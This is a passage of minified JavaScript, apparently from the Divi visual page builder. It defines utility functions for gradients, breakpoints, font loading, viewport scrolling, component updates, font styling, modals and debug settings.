t={repeat:"color_gradient_repeat",type:"color_gradient_type",direction:"color_gradient_direction",radialDirection:"color_gradient_direction_radial",stops:"color_gradient_stops",unit:"color_gradient_unit",overlaysImage:"color_gradient_overlays_image",colorStart:"color_gradient_start",startPosition:"color_gradient_start_position",colorEnd:"color_gradient_end",endPosition:"color_gradient_end_position"};return e?(0,o.default)(t,e):t},gradientDefault:function(){return{type:ETBuilderBackend.defaults.backgroundOptions.type,direction:ETBuilderBackend.defaults.backgroundOptions.direction,radialDirection:ETBuilderBackend.defaults.backgroundOptions.radialDirection,stops:ETBuilderBackend.defaults.backgroundOptions.stops,overlaysImage:ETBuilderBackend.defaults.backgroundOptions.overlaysImage,colorStart:ETBuilderBackend.defaults.backgroundOptions.colorStart,startPosition:ETBuilderBackend.defaults.backgroundOptions.startPosition,colorEnd:ETBuilderBackend.defaults.backgroundOptions.colorEnd,endPosition:ETBuilderBackend.defaults.backgroundOptions.endPosition}},getSpacing:r.getSpacing,closestElement:r.closestElement,getBreakpoints:function(){return["desktop","tablet","phone"]},getPrevBreakpoint:function(e){return s.getBreakpoints()[(0,L.default)(s.getBreakpoints(),e)-1]},getNextBreakpoint:function(e){return s.getBreakpoints()[(0,L.default)(s.getBreakpoints(),e)+1]},getPreviewModes:function(){return["wireframe","zoom","desktop","tablet","phone"]},getGradient:function(e,t){var n,o,i=(e=(0,U.default)(s.gradientDefault(),(0,ne.default)(e,r.hasValue))).stops.replace(/\|/g,", ");switch(e.type){case"conic":n="conic",o="from ".concat(e.direction," at ").concat(e.radialDirection);break;case"elliptical":n="radial",o="ellipse at ".concat(e.radialDirection);break;case"radial":case"circular":n="radial",o="circle at ".concat(e.radialDirection);break;default:n="linear",o=e.direction}return n=p(e.repeat)?"repeating-".concat(n):n,-1!==e.stops.indexOf("gcid-")&&(0,c.default)(t,function(e){-1!==i.indexOf(e[0])&&(i=i.replaceAll(e[0],e[1].color))}),"".concat(n,"-gradient( ").concat(o,", ").concat(i," )")},removeClassNameByPrefix:function(t,n){var i,s=e(void 0===n?"body":n),o=s.attr("class"),r=new RegExp("".concat(t,"[^\\s]+"),"g");(0,a.default)(o)||(i=o.replace(r,""),s.attr("class",i.trim()))},getKeyboardList:function(e){var t;switch(e){case"sectionLayout":t=["49","50","51"];break;case"rowLayout":t=["49","50","51","52","53","54","55","56","57","48","189"];break;case"arrowDirections":t=["38","39","40","37"];break;default:t=!1}return t},getRowLayouts:function(e,t){var s,n="et_pb_row"===e?ETBuilderBackend.columnLayouts.regular:[];return"et_pb_row_inner"===e&&!(0,a.default)(t)&&(s=ETBuilderBackend.columnLayouts.specialty[t],n=(0,w.default)((0,N.default)(s.columns),function(e){var t=e+1;return 1===t?"4_4":(0,w.default)((0,N.default)(t),function(){return"1_".concat(t)}).join(",")})),n},maybeLoadFont:function(t){var i,r,d,f=s.$topWindow("head").add(e("head")),l=ETBuilderBackend.et_builder_fonts_data,g=ETBuilderBackend.customFonts,p=ETBuilderBackend.removedFonts,y=ETBuilderBackend.useGoogleFonts,v=(0,k.default)(ETBuilderBackend.websafeFonts),_=void 0!==l[t]&&void 0!==l[t].styles?":".concat(l[t].styles):"",b=void 0!==l[t]&&void 0!==l[t].character_set?"&".concat(l[t].character_set):"",j=(0,o.default)(p,"".concat(t,".parent_font"),!1)?p[t].parent_font:t,h=t?s.fontnameToClass(t):"";if((0,a.default)(g[t])){if(f.find("link#".concat(h)).length||!y||(0,u.default)(v,t))return;t=j.replace(/ /g,"+"),f.append('<link id="'.concat(h,'" href="//fonts.googleapis.com/css?family=').concat(t).concat(_).concat(b,'" rel="stylesheet" type="text/css" />'))}else{if(f.find("style#".concat(h)).length)return;i=(0,o.default)(g[t],"font_url",""),r=(0,m.default)(i)?"src: url('".concat(i,"');"):"",""===r&&!(0,m.default)(i)&&(d={eot:{url:(0,o.default)(i,"eot",!1),format:"embedded-opentype"},woff2:{url:(0,o.default)(i,"woff2",!1),format:"woff2"},woff:{url:(0,o.default)(i,"woff",!1),format:"woff"},ttf:{url:(0,o.default)(i,"ttf",!1),format:"truetype"},otf:{url:(0,o.default)(i,"otf",!1),format:"opentype"}},d.eot.url&&(r="src: url('".concat(d.eot.url,"'); src: url('").concat(d.eot.url,"?#iefix') format('embedded-opentype')")),(0,c.default)(d,function(e,t){"eot"!==t&&e.url&&(r+=""===r?"src: ":", ",r+="url('".concat(e.url,"') format('").concat(e.format,"')"))})),f.append('<style id="'.concat(h,'">@font-face{font-family:"').concat(t,'"; ').concat(r,";}</style>"))}},fontnameToClass:function(e){return"et_gf_".concat(e.replace(/ /g,"_").toLowerCase())},callWindow:function(e){if((0,z.default)(window,e)){for(var n=arguments.length,s=new Array(n>1?n-1:0),t=1;t<n;t++)s[t-1]=arguments[t];(0,o.default)(window,e).apply(void 0,s)}},$appDocument:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.appDocument();return j.jQuery(e)},$appWindow:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.appWindow();return j.jQuery(e)},$topDocument:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.topDocument();return s.topWindow().jQuery(e)},$topWindow:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.topWindow();return s.topWindow().jQuery(e)},$TBViewport:function(){return s.$topWindow(".et-common-visual-builder").first()},$TBScrollTarget:function(){return s.$TBViewport().find("#et-fb-app")},topViewportWidth:function(){return s.isTB()?s.$TBViewport().width():s.topWindow().innerWidth},topViewportHeight:function(){return s.isTB()?s.$TBViewport().height():s.$topWindow().height()},viewportScrollTop:function(){var e=s.appWindow().ET_Builder.API.State.View_Mode;return s.isTB()?s.$TBScrollTarget().scrollTop():s.isBFB()||e.isPhone()||e.isTablet()||e.isZoom()?s.$topWindow().scrollTop():s.$appWindow().scrollTop()},getTopWindowWidth:function(){return s.isBFB()?s.$topWindow("#et_pb_layout").width():s.$topWindow().width()},getAppWindowWidth:function(){return s.$appWindow().width()},getBuilderAvailableWidth:function(){var c=arguments.length>0&&void 0!==arguments[0]&&arguments[0],l=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;if(s.isBFB())return s.topDocument().getElementById("et_pb_layout").clientWidth;var a=l&&c,r=(0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),t=s.maybeGetScrollbarWidth(r.current),e=s.getTopWindowWidth();return t&&s.isTB()&&(e-=t),a&&(0,u.default)(["left","right"],n)&&(e-=i),e},appDocument:function(){return I},appWindow:function(){return j},topDocument:function(){return s.topWindow().document},topWindow:function(){return Z.top_window},hasFixedHeader:function(){return(0,u.default)(["fixed","absolute"],e("header").css("position"))},isElementInViewport:function(t){if(t.length>0&&(t=t[0]),!(0,l.default)(t)){var o,i,a,d,n=t.ownerDocument?t.ownerDocument.defaultView:t.defaultView,r=n.jQuery&&n.jQuery(n),c=n.frameElement?n.frameElement.getBoundingClientRect():{};if(r)return i=t.getBoundingClientRect(),o=i.top,i.height,c.top&&(o-=Math.abs(c.top)),d=r.height(),a=0,s.hasFixedHeader()&&(a=e("header").height()),o<=d&&o>=a}},getCommentsMarkup:function(e,t){(0,a.default)(e);var s,n=ETBuilderBackend.commentsModuleMarkup;return("h1"!==e&&(n=(n=n.replace("<h1","<".concat(e))).replace("</h1>","</".concat(e,">"))),"h3"!==t)&&(s=new RegExp('<h3 id="reply-title" class="comment-reply-title">(.*?)</h3>',"g"),n=(0,F.default)(n,s,function(e){return e=(e=e.replace("<h3","<".concat(t))).replace("</h3>","</".concat(t,">"))})),n},decodeHtmlEntities:function(e){return(e=(0,m.default)(e)?e:"").replace(/&#(\d+);/g,function(e,t){return String.fromCharCode(t)})},isLimitedMode:function(){return s.condition("is_limited_mode")},isBFB:function(){return s.condition("is_bfb")},isTB:function(){return s.condition("is_tb")},isLB:function(){return s.condition("is_layout_block")},isFB:function(){return!s.isBFB()&&!s.isTB()&&!s.isLB()},getWindowScrollLocation:function(e){return!s.condition("is_bfb")&&(0,u.default)(["wireframe","desktop"],e)?"app":"top"},hasBodyMargin:function(){return e("#et_pb_root").hasClass("et-fb-has-body-margin")},fixSliderHeight:function(e){setTimeout(function(){return et_fix_slider_height(e)},600)},fixBuilderContent:function(t){setTimeout(function(){t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var t=e(this);t.hasClass("et_pb_circle_counter")&&(s.appWindow().et_pb_reinit_circle_counters(t),(0,a.default)(t.data("easyPieChart"))||t.data("easyPieChart").update(t.data("number-value"))),t.hasClass("et_pb_number_counter")&&(s.appWindow().et_pb_reinit_number_counters(t),(0,a.default)(t.data("easyPieChart"))||t.data("easyPieChart").update(t.data("number-value"))),t.find(".et_pb_counter_amount").length>0&&t.find(".et_pb_counter_amount").each(function(){s.appWindow().et_bar_counters_init(e(this))}),t.css({opacity:"1"})}),t.find(".et_parallax_bg").length&&t.find(".et_parallax_bg").each(function(){window.et_pb_parallax_init(e(this))}),s.appWindow().et_reinit_waypoint_modules(),(0,a.default)(window.et_shortcodes_init)||s.appWindow().et_shortcodes_init(t),s.$appWindow().trigger("resize")},0)},triggerResizeForUIUpdate:function(){var t=this;clearTimeout(window.ETBuilderFauxResize),window.ETBuilderFauxResize=setTimeout(function(){var n=t;e(window).trigger("resize"),s.callWindow("et_fix_page_container_position"),n.condition("is_bfb")&&setTimeout(function(){e(document.activeElement).is("iframe")&&e(document.activeElement).trigger("blur")},200)},200)},getHeadingLevel:function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"h2",t=e.parentAttrs,n=e.attrs;return s.hasValue(n.header_level)?n.header_level:s.hasValue(t)&&s.hasValue(t.header_level)?t.header_level:o},generateRowStructureClass:function(e){if((0,a.default)(e.content)||""===e.content||(0,l.default)(e.content))return"";var t="";switch((0,c.default)(e.content,function(e){var n=(0,o.default)(e,"attrs.type");n&&(0,m.default)(n)&&(t+="_".concat(n.replace("_","-").trim()))}),t){case"_4-4":case"_1-2_1-2":case"_1-3_1-3_1-3":case"_2-5_3-5":case"_3-5_2-5":case"_1-3_2-3":case"_2-3_1-3":case"_1-5_3-5_1-5":case"_3-8_3-8":case"_1-3_1-3":t="";break;case"_1-4_1-4_1-4_1-4":t="et_pb_row_4col";break;case"_1-5_1-5_1-5_1-5_1-5":t="et_pb_row_5col";break;case"_1-6_1-6_1-6_1-6_1-6_1-6":t="et_pb_row_6col";break;default:t="et_pb_row".concat(t)}return t},shouldComponentUpdate:function(e,t,n){o=t,i=e.props,e.props.wireframeMode&&(o=s._cleanPropsForWireframeComparison(t),i=s._cleanPropsForWireframeComparison(e.props));var o,i,l=e&&e.state&&(0,d.default)(e.state)?e.state:{},u=n&&(0,d.default)(n)?n:{},a=i||{},r=a.isInViewport,h=a.computedState,c=o||{},m=r===c.isInViewport,f=h===c.computedState,p=l.isInViewportUpdater===u.isInViewportUpdater;return!(o._v===i._v&&!1===r&&m&&f&&p)&&(!(0,b.default)(o,i)||!(0,b.default)(n,e.state))},shouldComponentUpdateDelayed:function(e,t){var o=((0,d.default)(e)?e:{}).props,n=(0,d.default)(o)?o:{},s=(0,d.default)(t)?t:{},i=n.isInViewport,a=n.previewMode,r=n._v,c=s.isInViewport,l=s.previewMode,u=s._v;return!1===i&&!1===c&&(a!==l||r!==u)},shouldComponentUpdateOnScroll:function(e,t){var n=e.props,i=n.isInViewport,s=n.eventMode,a=t.isInViewport,o=t.eventMode;return!1===i&&!1===a&&s!==o&&("grid"===s||"grid"===o)},shouldComponentUpdateInViewport:function(e,t,n){var l,u,a=(0,d.default)(e)?e:{},r=a.props,c=a.state,o=(0,d.default)(r)?r:{},i=(0,d.default)(t)?t:{},v=(0,d.default)(c)?c:{},b=(0,d.default)(n)?n:{};if(v.isInViewportUpdater!==b.isInViewportUpdater)return!0;var h=o.isInViewport,m=o.shortcode_index,f=i.isInViewport,p=i.shortcode_index;return!1!==h||!1!==f||m!==p||!!((0,g.default)(o.content)&&(0,g.default)(i.content))&&(l=s.getPropsFlat(o),u=s.getPropsFlat(i),(0,R.default)(l,function(e){var n=e._key,s=e.shortcode_index,t=(0,_.default)(u,function(e){return e._key===n});return!t||t.shortcode_index!==s}))},whyComponentDidUpdate:function(e,t,n,s){if(e){var r=e.props,u=e.state,h=f({},r),m=f({},u),i={},a={};(0,c.default)(h,function(e,n){if((0,d.default)(e))(0,c.default)(e,function(e,a){var r=(0,o.default)(t,"".concat(n,".").concat(a));(0,b.default)(e,r)||(i["".concat(n,":").concat(a)]={currentProps:e,previousProps:r,componentId:s})});else{var a=(0,o.default)(t,n);(0,b.default)(e,a)||(i[n]={currentProps:e,previousProps:a,componentId:s})}}),(0,l.default)(i)||console.table(i),(0,c.default)(m,function(e,t){if((0,d.default)(e))(0,c.default)(e,function(e,i){var r=(0,o.default)(n,"".concat(t,".").concat(i));(0,b.default)(e,r)||(a["".concat(t,".").concat(i)]={currentState:e,previousState:r,componentId:s})});else{var i=(0,o.default)(n,t);(0,b.default)(e,i)||(a[t]={currentState:e,previousState:i,componentId:s})}}),(0,l.default)(a)||console.table(a)}},findObjectByKeyDeep:function(e,t){var n;return(0,c.default)(e,function(e,o){return o===t?(n=e,!0):(0,d.default)(e)?(n=s.findObjectByKeyDeep(e,t),!(0,P.default)(n)):void 0}),n},getPropsFlat:function(e,t){return(0,P.default)(t)&&(t=[]),e&&(0,g.default)(e.content)&&(0,c.default)(e.content,function(e){s.getPropsFlat(e,t)}),e&&e._key&&t.push(e),t},_cleanPropsForWireframeComparison:function(e){if((0,a.default)(e))return e;var t=(0,re.default)(e,["attrs","children","content"]);return e.attrs&&(t.attrs=(0,se.default)(e.attrs,["locked","global_module","admin_label","collapsed","ab_subject_id","ab_goal","disabled","disabled_on","column_structure","type","_deleted"])),e.content&&(0,g.default)(e.content)&&!(0,l.default)(e.content)?(t.content=[],(0,c.default)(e.content,function(e){t.content.push(s._cleanPropsForWireframeComparison(e))})):(0,g.default)(e.content)||(t.content=""),t},getAdminBarHeight:function(){if(s.isTB())return 32;var e=s.$topWindow("#wpadminbar");return e.length>0?parseInt(e.innerHeight()):0},getScrollbarWidth:Y.getScrollbarWidth,maybeGetScrollbarWidth:function(e){if(s.isBFB())return 0;var a=s.$topWindow("html"),o=s.$appWindow("html"),i=s.isTB()?s.getAdminBarHeight():0,t=s.$topDocument("#et-fb-app-frame").outerHeight(!0),n=a.outerHeight();return(0,u.default)(["desktop","wireframe"],e)&&(t=o.innerHeight()+i,n=s.$topWindow().innerHeight()),(0,u.default)(["zoom"],e)&&(t=Math.ceil(o.innerHeight()/2)+i,n=s.$topWindow().innerHeight()),t>n?s.getScrollbarWidth():0},getScrollTargets:function(){var t=(0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e=s.$appWindow("html");return s.isTB()?e=s.$TBScrollTarget():s.isBlockEditor()||!s.isBFB()&&(t.isDesktop()||t.isWireframe())||(e=s.$topWindow("html")),e},getScrollEventTarget:function(){var t=s.appWindow().ET_Builder.API.State.View_Mode,e=s.appWindow();return s.isTB()?e=s.$TBScrollTarget().get(0):(s.isBFB()||!t.isDesktop()&&!t.isWireframe())&&(e=s.topWindow()),e},enableScrollLock:function(){var e=s.$topWindow(".et-fb-page-settings-bar"),t=s.$topWindow("#wpadminbar"),n=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #top-header"),i=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #main-header"),a=((0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e.hasClass("et-fb-page-settings-bar--corner")),r=(e.hasClass("et-fb-page-settings-bar--right-corner"),e.hasClass("et-fb-page-settings-bar--left-corner")),c=(e.hasClass("et-fb-page-settings-bar--right"),e.hasClass("et-fb-page-settings-bar--vertical"));s.getScrollTargets().css({overflowY:"hidden",paddingRight:"".concat(s.getScrollbarWidth(),"px")}),s.isBFB()||(a||c||e.css("width","calc(100% - ".concat(y,"px)")),r&&e.find(".et-fb-page-settings-bar__column--right").css("right","".concat(y,"px"))),t.css("width","calc(100% - ".concat(y,"px)")),n.css("width","calc(100% - ".concat(y,"px)")),i.css("width","calc(100% - ".concat(y,"px)"))},disableScrollLock:function(){var e=s.$topWindow(".et-fb-page-settings-bar"),t=s.$topWindow("#wpadminbar"),n=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #top-header"),i=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #main-header"),a=((0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e.hasClass("et-fb-page-settings-bar--corner")),r=(e.hasClass("et-fb-page-settings-bar--right-corner"),e.hasClass("et-fb-page-settings-bar--left-corner")),c=(e.hasClass("et-fb-page-settings-bar--right"),e.hasClass("et-fb-page-settings-bar--vertical"));s.getScrollTargets().css({overflowY:"auto",paddingRight:"0px"}),s.isBFB()||s.isTB()||(a||c||e.css("width",""),r&&e.find(".et-fb-page-settings-bar__column--right").css("right","0px")),s.condition("is_bfb")&&t.css("width","100%"),n.css("width",""),i.css("width","")},cookies:K,getEventsTarget:function(e){return s.isBFB()||e?s.topWindow():s.appWindow()},linkRel:function(e){var n,t=[];return e&&(n=["bookmark","external","nofollow","noreferrer","noopener"],e.split("|").forEach(function(e,s){e&&"off"!==e&&t.push(n[s])})),t.length?t.join(" "):null},setElementFont:function(e,t,n){if(r="",""===e||(0,a.default)(e))return"";function c(e,t,n,s,o,i){var a="",r=i?" !important":"";return n&&!t?a="".concat(e,":").concat(o).concat(r,";"):!n&&t&&(a="".concat(e,":").concat(s).concat(r,";")),a}if(i=e?e.split("|"):[],u=(void 0===n?"||||||||":n).split("|"),!(0,l.default)(i)){var i,r,u,_=(0,S.default)(i[0],"--"),h=i[0],d=""!==i[1]?i[1]:"",y="on"===i[2],j="on"===i[3],v="on"===i[4],g="on"===i[5],b="on"===i[6],f=(0,a.default)(i[7])?"":i[7],p=(0,a.default)(i[8])?"":i[8],m=""!==u[1]?u[1]:"",w="on"===u[2],O="on"===u[3],x="on"===u[4],C="on"===u[5],E="on"===u[6],d="on"===d?"700":d,m="on"===m?"700":m,d=(0,S.default)(d,"--")?"var(".concat(d,")"):d;h&&""!==h&&"Default"!==h&&(_||s.maybeLoadFont(h),r+=function(e,t){var n,i,c,l,d,s=(0,z.default)(ETBuilderBackend.customFonts,e,!1)?ETBuilderBackend.customFonts:ETBuilderBackend.et_builder_fonts_data,h=t?" !important":"",r=ETBuilderBackend.removedFonts,u=(0,a.default)(s[e])||(0,a.default)(s[e].add_ms_version)?"":"'".concat(e," MS', ");return(0,o.default)(r,e,!1)&&(n=r[e].styles,e=r[e].parent_font),n&&""!==n&&(c=" font-weight:".concat((0,S.default)(n,"--")?"var(".concat(n,")"):"".concat(n),";")),l=(0,a.default)(s[e])?"serif":function(e){var n=e||"sans-serif",t=n;switch(n){case"sans-serif":t="Helvetica, Arial, Lucida, sans-serif";break;case"serif":t='Georgia, "Times New Roman", serif';break;case"cursive":t="cursive"}return t}(s[e].type),d=(0,S.default)(e,"--")?"var(".concat(e,")"):"'".concat(e,"'"),"font-family:".concat(d,",").concat(u).concat(l).concat(h,";").concat(null!==(i=c)&&void 0!==i?i:"")}(h,t)),r+=c("font-weight",""!==m,""!==d,"normal",d,t),r+=c("font-style",w,y,"normal","italic",t),r+=c("text-transform",O,j,"none","uppercase",t),r+=c("text-decoration",x,v,"none","underline",t),r+=c("font-variant",C,g,"none","small-caps",t),r+=c("text-decoration",E,b,"none","line-through",t),r+=c("text-decoration-style",!1,""!==p,"solid",p,t),r+=c("-webkit-text-decoration-color",!1,""!==f,"",f,t),r=(r+=c("text-decoration-color",!1,""!==f,"",f,t)).trim()}return r},setResetFontStyle:function(e,t){if(h=arguments.length>2&&void 0!==arguments[2]&&arguments[2],!(0,m.default)(e)||!(0,m.default)(t))return"";if(n=e.split("|"),s=t.split("|"),(0,l.default)(n)||(0,l.default)(s))return"";var n,s,r,h,p,y=!(0,a.default)(n[2])&&"on"===n[2],j=!(0,a.default)(n[3])&&"on"===n[3],c=!(0,a.default)(n[4])&&"on"===n[4],b=!(0,a.default)(n[5])&&"on"===n[5],u=!(0,a.default)(n[6])&&"on"===n[6],_=!(0,a.default)(s[2])&&"on"===s[2],v=!(0,a.default)(s[3])&&"on"===s[3],d=!(0,a.default)(s[4])&&"on"===s[4],g=!(0,a.default)(s[5])&&"on"===s[5],f=!(0,a.default)(s[6])&&"on"===s[6],o="",i=h?" !important":"";return(!y&&_&&(o+="font-style: normal".concat(i,";")),!j&&v&&(o+="text-transform: none".concat(i,";")),!b&&g&&(o+="font-variant: none".concat(i,";")),!c&&d)&&(r=u||f?"line-through":"none",o+="text-decoration: ".concat(r).concat(i,";")),!u&&f&&(p=c||d?"underline":"none",o+="text-decoration: ".concat(p).concat(i,";")),o},decodeOptionListValue:function(e){var t=["&#91;","&#93;"],n=["[","]"];return e&&JSON.parse((0,F.default)((0,F.default)(e,t[0],n[0]),t[1],n[1]))},moduleHasBackground:function(e,t){var o,i,r,l,d,u,h=(0,a.default)(t)?["color","gradient","image","video","pattern","mask"]:t,n=!1;return(0,c.default)(h,function(t){switch(t){case"color":n=s.hasValue(e.background_color);break;case"gradient":n=s.isOn(e.use_background_color_gradient);break;case"image":n=s.hasValue(e.background_image);break;case"video":o=s.hasValue(e.background_video_mp4),u=s.hasValue(e.background_video_webm),n=o||u;break;case"pattern":i=s.hasValue(e.background_pattern_style),l=s.isOn(e.background_enable_pattern_style),n=i&&l;break;case"mask":r=s.hasValue(e.background_mask_style),d=s.isOn(e.background_enable_mask_style),n=r&&d}return!n}),n},fitVids:function(e){e.length&&e.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})},toTextOrientation:V,getTextOrientation:(0,Se.default)(V,function(e){return s.condition("is_rtl")&&"left"===e?"right":e}),isBuilderFocused:function(){return s.$appDocument(ETBuilderBackend.css.containerPrefix).is(":hover")||s.$topDocument(ETBuilderBackend.css.containerPrefix).is(":hover")},getFixedHeaderHeight:function(){var e=s.$appWindow("body");return e.hasClass("et_divi_theme")&&s.$topWindow().width()>=980&&!e.hasClass("et_vertical_nav")&&(parseInt(s.$appWindow("#top-header.et-fixed-header").height()),parseInt(s.$appWindow("#main-header.et-fixed-header").height())),e.hasClass("et_extra")&&parseInt(s.$appWindow(".et-fixed-header #main-header").height()),0},parseInlineCssIntoObject:function(e){return(0,fe.default)((0,w.default)(e.split("; "),function(e){return e.split(": ")}))},getProcessedTabSlug:function(e){return"advanced"===e?"design":e},getModuleAddressSequence:function(e){if(t=[],(0,g.default)(e)?t=e:(0,m.default)(e)&&(t=e.split(".")),t.length<1)return[];if((0,R.default)(t,function(e){return isNaN(parseFloat(e))}))return[];var t,s=(0,k.default)(t),n=[];return(0,c.default)(s,function(e){var s=parseInt(e,10)+1,o=(0,ee.default)(t,s).join(".");n.push(o)}),n},getFontFieldIndexes:function(e){return(0,o.default)({font:[0],weight:[1],style:[2,3,4,5,6],line_style:[7],line_color:[8]},e,[])},flattenFields:function(e){return(0,M.default)(e,function(e,t,n){if("composite"===t.type){var i=(0,o.default)(t,"composite_structure",{}),a=(0,w.default)(i,"controls").reduce(function(e,n){var i=(0,ue.default)(n,function(e,n){var i=(0,o.default)(e,"name",n),a=(0,o.default)(e,"tab_slug",(0,o.default)(t,"tab_slug","")),r=(0,o.default)(e,"toggle_slug",(0,o.default)(t,"toggle_slug",""));return(0,U.default)({},e,{name:i,tab_slug:s.getProcessedTabSlug(a),toggle_slug:r})});return f(f({},e),i)},{});return f(f({},e),a)}return f(f({},e),{},A({},n,t))},{})},hasLocalStorage:function(){if(!(0,he.default)(O))return O;try{O=!!ET_Builder.Frames.top.localStorage}catch{}return O},showCoreModal:function(e){if(ETBuilderBackend[e]){var c=ETBuilderBackend[e].header,o=ETBuilderBackend[e].text,n=ETBuilderBackend[e].buttons,i=ETBuilderBackend.coreModalTemplate,a=ETBuilderBackend.coreModalButtonsTemplate,r=ETBuilderBackend[e].classes,t=n?(0,M.default)(n,function(e,t){return e+t},""):"",t=s.sprintf(a,t),l=(0,k.default)(n).length>1?"et-core-modal-two-buttons":"",d=s.sprintf(i,c,o,t);s.$topWindow(".et-core-modal-overlay").remove(),s.$topWindow(d).appendTo(s.$topWindow("body")).addClass(l).addClass(r),s.$appWindow().trigger("et-core-modal-active")}},hideCoreModal:function(e){s.$topWindow(".".concat(e)).addClass("et-core-closing").delay(600).queue(function(){s.$topWindow(this).removeClass("et-core-active et-core-closing").dequeue().remove()})},stripHTMLTags:function(e){return e.replace(/(<([^>]+)>)/gi,"")},getIntegerValue:function(e){switch(C(e)){case"string":return Math.trunc(e.replace(/[^-.\d]/g,"").replace(/(?!^)-/g,"").replace(/\..*/g,""));case"number":return Math.trunc(e);default:return 0}},getFormattedPx:function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=s.getIntegerValue(e);return 0!==t?"".concat(t,"px"):n?"":"0px"},scrollToAddress:function(e,t){if(r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"desktop",i=s.$appWindow('[data-address="'.concat(e,'"]')),i&&i.length){d=s.isTB()||s.isBFB()||(0,u.default)(["zoom","tablet","phone"],r),a=d?s.$topWindow("html"):s.$appWindow("html"),s.isTB()&&(a=s.$TBScrollTarget()),o=i.offset().top,"zoom"===r&&(o=Math.ceil(.5*o));var o,i,a,r,d,p=s.viewportScrollTop(),g=s.isBFB()?s.$topWindow("#et-bfb-app-frame").offset().top-s.getAdminBarHeight():0,v=s.isTB()||s.isBFB()?0:s.$appWindow("#et-boc").offset().top,h=o+g-v,m=Math.abs(h-p),f=400,c=800,l=6e3,n=Math.ceil(m/1e3)*f;n<c&&(n=c),n>l&&(n=l),a.stop(),0<m?a.animate({scrollTop:h},n,function(){(0,E.default)(t)&&t()}):(0,E.default)(t)&&t()}},viewModeDraggableHandleWidth:30,appendPrependCommaSeparatedSelectors:function(e,t,n){var o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],s=[],a=e.split(","),r=(0,w.default)(a,te.default),i="prefix"===n;return(0,c.default)(r,function(e){i&&o?s.push("".concat(t," ").concat(e)):i&&!o?s.push("".concat(t).concat(e)):!i&&o?s.push("".concat(e," ").concat(t)):i||o||s.push("".concat(e).concat(t))}),(0,M.default)(s,function(e,t){return"".concat(e,", ").concat(t)})}},s.maybeLoadFont=(0,de.default)(s.maybeLoadFont.bind(s)),window.ET_FB=window.ET_FB||{},window.ET_FB.utils={log:s.log,defaultAllLogAreas:["general","store_action_obj","store_emit","warning"],debug:function(){if(!(0,a.default)(h.debug))return h.debug;try{return h.debug="true"===localStorage.getItem("et_fb_debug"),h.debug}catch{return!1}},debugOn:function(){try{return localStorage.setItem("et_fb_debug","true"),h.debug=!0,"Debug mode is activated"}catch{return"Debug mode was not activated due to lack of support or other error"}},debugOff:function(){return localStorage.setItem("et_fb_debug","false"),h.debug=!1,"Debug mode is deactivated"},debugSetLogAreas:function(e){return localStorage.setItem("et_fb_debug_log_areas",e),"Separate by space to set multiple areas. You are now logging these areas: ".concat(s.debugLogAreas().join(", "))},debugAddLogArea:function(e){var t=localStorage.getItem("et_fb_debug_log_areas");return localStorage.setItem("et_fb_debug_log_areas","".concat(t," ").concat(e)),"Separate by space to set multiple areas. You are now logging these areas: ".concat(s.debugLogAreas().join(", "))},debugSetAllLogAreas:function(){return localStorage.setItem("et_fb_debug_log_areas",s.defaultAllLogAreas.join(" ")),"You are now logging these areas: ".concat(s.defaultAllLogAreas.join(", "))},debugLogAreas:function(){var e=localStorage.getItem("et_fb_debug_log_areas");return!(0,a.default)(h.enableAllLogAreas)&&h.enableAllLogAreas?s.defaultAllLogAreas:(0,a.default)(h.enabledLogAreas)?null===e?s.defaultAllLogAreas:e.split(" "):h.enabledLogAreas}};var s,W,pe=s.applyMixinsSafely,ge=s.intentionallyCloneDeep,ve=s.intentionallyClone,be=s.sanitized_previously,je=s.log,ye=s.is,p=s.isOn,we=s.isOff,Oe=s.isOnOff,xe=s.isYes,Ce=s.isNo,Ee=s.isDefault,ke=s.isMobileDevice,Ae=s.isIEOrEdge,q=s.isIE,Me=s.isBlockEditor,Fe=s.condition,Te=s.hasLocalStorage,ze=s.hasNumericValue,De=s.hasValue,Ne=s.getResponsiveStatus,Le=s.parseShortcode,Re=s.processFontIcon,Pe=s.processIconFontData,He=s.generateResponsiveCss,Ie=s.generatePlaceholderCss,Be=s.replaceCodeContentEntities,Ve=s.removeFancyQuotes,$e=s.processRangeValue,We=s.getCorners,Ue=s.getCorner,Ke=s.getSpacing,qe=s.closestElement,Ye=s.getBreakpoints,Ge=s.getViewModeByWidth,Xe=s.getPreviewModes,Qe=s.getGradient,Ze=s.removeClassNameByPrefix,Je=s.getKeyboardList,et=s.getRowLayouts,tt=s.maybeLoadFont,nt=s.fontnameToClass,st=s.getCommentsMarkup,ot=s.callWindow,it=s.decodeHtmlEntities,at=s.hasBodyMargin,rt=s.fixSliderHeight,ct=s.fixBuilderContent,lt=s.triggerResizeForUIUpdate,dt=s.enableScrollLock,ut=s.disableScrollLock,ht=s.linkRel,mt=s.setElementFont,ft=s.decodeOptionListValue,pt=s.sprintf,gt=s.isJson,vt=s.isValidHtml,bt=s.getNextBreakpoint,jt=s.getPrevBreakpoint,yt=s.appDocument,_t=s.$appDocument,wt=s.appWindow,Ot=s.$appWindow,xt=s.topDocument,Ct=s.$